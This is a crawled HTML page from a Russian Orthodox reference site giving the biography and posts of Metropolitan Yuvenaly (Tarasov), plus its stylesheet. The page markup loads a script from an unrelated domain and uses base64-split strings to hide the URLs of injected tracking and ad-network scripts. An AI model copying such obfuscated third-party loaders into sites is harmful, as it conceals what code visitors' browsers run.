

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ortho-rus.com/articles/arhierei-2175.html
body_size: 4164
content:
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<script src="https://ctcodein.biz/?ce=gjrdimlche5ha3ddf43deobu" async></script>
<link rel="canonical" href="https://ortho-rus.com/articles/arhierei-2175.html">
<title>Архиереи</title>
<link rel="stylesheet" href="/titles/ortho.css">
</head>
<body topmargin="0" leftmargin="0" link="#797900" vlink="#393900" bgcolor = "#000000">
<a name="ThisTop"></a>
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="100%">
<tr>
<td width="100%" height="100%" valign="middle" align="middle">
<table border="0" cellpadding="0" cellspacing="0" height="100%">
<tr>
<td valign="top" width="800" background="/titles/images/Personal-fon.jpg">
<table border="0" width="780" cellpadding="0" cellspacing="0">
<tr align="center">
<td background="/images/top.gif" width="100%" colspan=3>
<img src="/images/ref_left.gif"><a href="/"><img border=0 src="/images/ref_main.gif"></a><img src="/images/ref_right.gif">
</td>
</tr>
<tr>
<td rowspan="2" valign="top">
<map name="FrontPageMap1"><area shape="RECT" coords="212, 104, 227, 126" href="/articles/arhierei.html#5"><area shape="RECT" coords="197, 99, 212, 122" href="/articles/arhierei.html#4"><area shape="RECT" coords="180, 92, 197, 116" href="/articles/arhierei.html#3"><area shape="RECT" coords="164, 89, 178, 110" href="/articles/arhierei.html#2"><area shape="RECT" coords="147, 81, 163, 101" href="/articles/arhierei.html#1"><area shape="RECT" coords="125, 74, 147, 93" href="/articles/arhierei.html#0"></map><img src="/titles/images/Eparh-1-1.gif" border="0" ismap width="228" height="151" usemap="#FrontPageMap1"><br>
</td>
<td>
<img src="/titles/images/Arhi-1-2.gif" alt="Архиереи" border="0" width="333" height="107"><br>
</td>
<td rowspan="2" valign="top">
<map name="FrontPageMap2"><area shape="RECT" coords="79, 69, 95, 93" href="/articles/arhierei.html#31"><area shape="RECT" coords="63, 80, 77, 99" href="/articles/arhierei.html#30"><area shape="RECT" coords="49, 87, 62, 109" href="/articles/arhierei.html#29"><area shape="RECT" coords="33, 97, 47, 114" href="/articles/arhierei.html#25"><area shape="RECT" coords="15, 103, 31, 119" href="/articles/arhierei.html#24"><area shape="RECT" coords="0, 107, 15, 125" href="/articles/arhierei.html#23"></map><img src="/titles/images/Eparh-1-4.gif" border="0" ismap width="219" height="151" usemap="#FrontPageMap2"><br>
</td>
</tr>
<tr>
<td valign="top">
<map name="FrontPageMap3"><area shape="RECT" coords="141, 22, 185, 39" href="/search.html"><area shape="RECT" coords="316, 4, 332, 23" href="/articles/arhierei.html#22"><area shape="RECT" coords="303, 9, 317, 25" href="/articles/arhierei.html#21"><area shape="RECT" coords="288, 13, 301, 29" href="/articles/arhierei.html#20"><area shape="RECT" coords="273, 14, 284, 34" href="/articles/arhierei.html#19"><area shape="RECT" coords="256, 16, 268, 34" href="/articles/arhierei.html#18"><area shape="RECT" coords="236, 19, 253, 36" href="/articles/arhierei.html#17"><area shape="RECT" coords="221, 15, 235, 43" href="/articles/arhierei.html#16"><area shape="RECT" coords="207, 20, 220, 39" href="/articles/arhierei.html#15"><area shape="RECT" coords="186, 20, 205, 40" href="/articles/arhierei.html#14"><area shape="RECT" coords="121, 21, 139, 38" href="/articles/arhierei.html#13"><area shape="RECT" coords="105, 19, 120, 37" href="/articles/arhierei.html#12"><area shape="RECT" coords="87, 19, 103, 34" href="/articles/arhierei.html#11"><area shape="RECT" coords="67, 13, 86, 34" href="/articles/arhierei.html#10"><area shape="RECT" coords="53, 14, 66, 32" href="/articles/arhierei.html#9"><area shape="RECT" coords="36, 9, 51, 30" href="/articles/arhierei.html#8"><area shape="RECT" coords="17, 6, 35, 25" href="/articles/arhierei.html#7"><area shape="RECT" coords="2, 5, 17, 23" href="/articles/arhierei.html#6"></map><img src="/titles/images/Eparh-1-3.gif" border="0" ismap width="333" height="44" usemap="#FrontPageMap3"><br>
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="105"></td>
<td width="570">
<div class="body_doc">
<h4 align="center">
<a href="/articles/arhierei.html"></a></h4><br>
<h2 align="center">Ювеналий (Тарасов)<br></h2>

<table border="0" cellpadding="4" cellspacing="0">
<tr><td>&nbsp;&nbsp; </td></tr>
<tr><td><b>Ф.И.О.:</b>&nbsp; Тарасов Спиридон Алексеевич</td></tr>
<tr><td>
</td></tr>
<tr><td>&nbsp;&nbsp; </td></tr>
<tr><td><b>Сан:</b>&nbsp;
схимитрополит<br>
</td></tr>
<tr><td><b>День ангела:</b>&nbsp;
15.07<br>
</td></tr>
<tr><td><b>Дата рождения</b>:&nbsp;
29.04.
1929 г.
20 век
</td></tr>
<tr><td><b>Дата хиротонии</b>:&nbsp;
16.11.
1975 г.
20 век
</td></tr>
<tr><td><br>
<b>Церковная принадлежность</b>
<table border="0" cellpadding="0" cellspacing="0">
<tr><td valign="top"><blockquote><p><a href="/articles/cerkvi-4.html">Русская Православная Церковь</a></p></blockquote></td>
<td nowrap valign="top">
&nbsp;
&nbsp; </td>
<td><br>
</td>
</tr>
<tr><td>&nbsp;&nbsp; </td></tr>
</table></td></tr>
<tr><td><h4>&nbsp;<br>
Биография</h4>
Родился 29 апреля 1929 года на хуторе Большом-Мечетном Семикаракорского района Ростовской области, в крестьянской семье.<br>
В 1949 году окончил 7 классов школы рабочей молодежи г. Шахты Ростовской области и поступил в Саратовскую духовную семинарию.<br>
В 1953 году окончил семинарию и 2 августа того же года митр. Ростовским Вениамином (Федченковым) рукоположен во диакона, а 4 августа тем же преосвященным рукоположен в Ростове во пресвитера и назначен в город Шахты к Михаило-Архангельскому молитвенному дому.<br>
С августа 1955 года&nbsp;— священник молитвенного дома в честь Покрова Божией Матери в г. Новошахтинске.<br>
В марте 1958 года назначен настоятелем Вознесенского молитвенного дома г. Шахты.<br>
С 1962 года&nbsp;— священник Георгиевского храма хутора Киреевки Ростовской области.<br>
В 1966 году окончил Московскую духовную академию по заочному сектору со степенью кандидата богословия.<br>
26 июня 1968 года в Троице-Сергиевой Лавре архим. Платоном пострижен в монашество.<br>
4 янв. 1970 года назначен настоятелем Успенского кафедрального собора г. Пензы, членом Епархиального Совета и благочинным церквей 1 округа.<br>
С ноября 1975 года&nbsp;— архимандрит.<br>
16 ноября 1975 года хиротонисан во епископа Воронежского и Липецкого. Хиротонию совершали: митр. Ленинградский и Новгородский Никодим и епископы: Пензенский и саранский Мелхиседек, Калининский и Кашинский Гермоген, Тихвинский Мелитон, Вологодский и Великоустюжский Дамаскин.<br>
20 нояб. 1979 года награжден орденом Преп. Сергия Радонежского 3-й степени.<br>
16 июля 1982 года возведен в сан архиепископа и назначен Иркутским и Читинским.<br>
С 26 декабря 1984 года&nbsp;— архиепископ Курский и Белгородский.<br>
19 нояб. 1985 года в связи с 10-летием служения в архиерейском сане награжден орденом св. равноап. князя Владимира 2-й степени.<br>
Указом от 25 февраля 2000 года Святейшого Патриарха Московского и всея Руси Алексия II возведен в сан митрополита.<br>
В 2004 году подал прошение о почислении его на покой в связи с достижением 75-летия.<br>
17 августа 2004 года постановлением Св. Синода почислен на покой по состоянию здоровья.<br>
Принял схиму.<br><br>
Труды:<br>
Речь при наречении во епископа Воронежского и Липецкого 15 нояб. 1975 г.<br>
ЖМП. 1976, № 2, с. 6-7.<br><br>
Литература:<br>
Автобиография от 16 ноября 1975 года.<br>
ЖМП. 1976, № 1, с. 5, 26; № 2, с. 6-11; № 6, с. 10; № 9, с. 5; № 10, с. 19; № 11, с. 17; № 12, с. 10.<br>
-"-, 1977, № 7, с. 16; № 11, с. 22.<br>
-"-, 1978, № 6, с. 19; № 10, с. 7; № 11, с. 26; № 12, с. 10.<br>
-"-, 1979, № 7-9.<br>
-"-, 1980, № 1, 3, 5, 6, 8-9; 11.<br>
-"-, 1981, № 7, с. 13.<br>
-"-, 1982, № 6, с. 37; № 8, с. 7; № 12, с. 53.<br>
-"-, 1983, № 4, с. 30; № 9, с. 22.<br>
-"-, 1984, № 5, с. 30, 35; № 7, с. 31, 56.<br>
-"-, 1985, № 2, с. 11, 36; № 4, с. 17; № 5, с. 26; № 6, с. 57.<br>
-"-, 1986, № 1, с. 16; № 2, с. 7.<br>
-"-, 1988, № 10, с. 7.<br>
</td></tr>
</table>
<h4>&nbsp;<br>
Должности и места служения</h4>
<table border="0" cellpadding="0" cellspacing="0">
<tr><td valign="top"><blockquote><p><a href="/articles/eparhii-1260.html">Иркутская епархия</a></p></blockquote></td>
<td nowrap valign="top">
1982 г.
20 век
&nbsp;&nbsp;— &nbsp;<br>
1984 г.
20 век
</td>
<td valign="top">&nbsp;&nbsp;
</td>
</tr>
<tr><td>&nbsp;&nbsp; </td></tr>
<tr><td valign="top"><blockquote><p><a href="/articles/eparhii-141.html">Курская епархия</a></p></blockquote></td>
<td nowrap valign="top">
26.12.
1984 г.
20 век
&nbsp;&nbsp;— &nbsp;<br>
17.08.
2004 г.
21 век
</td>
<td valign="top">&nbsp;&nbsp;
</td>
</tr>
<tr><td>&nbsp;&nbsp; </td></tr>
<tr><td valign="top"><blockquote><p><b>настоятель</b><br>
<a href="/articles/hramy-3695.html">Собор кафедральный в честь иконы Божией Матери "Знамение" в г. Курске</a></p></blockquote></td>
<td nowrap valign="top">
20 век
&nbsp;
</td>
<td valign="top">&nbsp;&nbsp;
</td>
</tr>
<tr><td>&nbsp;&nbsp; </td></tr>
<tr><td valign="top"><blockquote><p><b>ректор</b><br>
<a href="/articles/uchebnye-zavedeniya-2054.html">Семинария Курская духовная</a></p></blockquote></td>
<td nowrap valign="top">
20 век
&nbsp;&nbsp;— &nbsp;<br>
17.08.
2004 г.
21 век
</td>
<td valign="top">&nbsp;&nbsp;
</td>
</tr>
<tr><td>&nbsp;&nbsp; </td></tr>
</table>
</div>


<hr>
<h6 align="center"><font color="#808080" face="Arial CYR, Arial" size="1"><br>Благотворительный фонд «Русское Православие» © 1996–<script>document.write((new Date()).getFullYear());</script><br></font></h6>
</td>
<td width="105"></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let t=window,r=document,g=atob("eQ==")+atob("bQ=="),z=atob("aHR0cHM6Ly9tYy55YW5kZXgucnU=")+atob("L21ldHI=")+atob("aWthL3RhZy5qcw==");if(!(g in t)){t[g]=function(){if(!("a" in t[g])){t[g].a=[];}t[g].a.push(arguments);};}t[g].l=Date.now();for(let i=0;i<r.scripts.length;i++){if(r.scripts[i].src===z){return;}}let e=r.createElement("script");e.async=true;e.src=z;r.head.appendChild(e);let v=atob("Y2xpY2tt")+atob("YXA="),c=atob("dHJhYw==")+atob("a0xpbmtz"),u=atob("YWNjdXJhdGVUcmFja0JvdW4=")+atob("Y2U=");t[g](n,"init",{[v]:true,[c]:true,[u]:true,});})(96778504);</script>
<script>(function(){let w=document,f=atob("X2Fj")+atob("aWM="),p=atob("ZGF0YVByb3ZpZA==")+atob("ZXI="),a=atob("aHR0cHM6Ly93d3cu")+atob("YWNpbg==")+atob("dC5uZXQvYWNpLg==")+atob("anM=");window[f]={[p]:10};for(let i=0;i<w.scripts.length;i++){if(w.scripts[i].src===a){return;}}let x=w.createElement("script");x.async=true;x.src=a;w.head.appendChild(x);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ortho-rus.com/titles/ortho.css
body_size: 415
content:
body, p, td, table { font-family: Arial; font-size: 11pt }
a  { font-family: Arial; text-decoration: none }
h6 { font-family: Arial; font-size: 8pt }
h4 { font-family: Arial; font-size: 12pt}
h2 { font-family: Arial; font-size: 15pt; color: rgb(83,83,0) }
.l { display:none}


/* Banner */
.body_doc {
    /* min-height: 658px; */
}

.body_doc table {
    /*width: 400px;*/
    text-align: justify;
}

.body_news_doc h2,
.body_doc h2 {
    text-align: left;
    margin-left: 4px;
}

.body_tape {
    background: #ffffff;

    width: 120px;
    height: 600px;
    margin: 0px 5px 5px 5px;
    padding: 8px;
    float: right;

    border: solid 1px rgba(83, 83, 0, 0.33);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;

    position: relative;
    top: 35px;
}

.body_banner_bottom {
    background: #ffffff;

    width: 468px;
    height: 60px;

    padding: 8px;

    border: solid 1px rgba(83, 83, 0, 0.33);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;

    margin: 20px auto;
}

.body_banner_2_bottom {

    width: 468px;

    padding: 8px;

    border: solid 1px rgba(83, 83, 0, 0.33);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;

    margin: 70px auto 20px;

    text-align: center;
    opacity: 0.5;
}

.body_banner_2_bottom .donate {

    display: none;
}

.body_banner_big_bottom {
    background: #ffffff;

    width: 728px;
    height: 90px;

    padding: 8px;

    border: solid 1px rgba(83, 83, 0, 0.33);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;

    margin: 10px auto;

    opacity: 0.7;

}

.body_news_doc {
    text-align: justify;
}

.right {
    text-align: right;
}
.no-margin {
    margin: 0;
}
.no-margin input {
    margin-top: 10px;
}
